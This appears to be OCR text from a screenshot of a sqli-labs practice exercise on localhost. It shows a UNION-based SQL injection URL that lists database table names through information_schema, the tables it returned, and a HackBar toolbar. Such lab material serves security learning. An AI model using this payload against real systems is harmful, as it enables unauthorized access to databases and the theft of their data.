 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
D SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from
rmation_schema.tables where table_schema=database() --+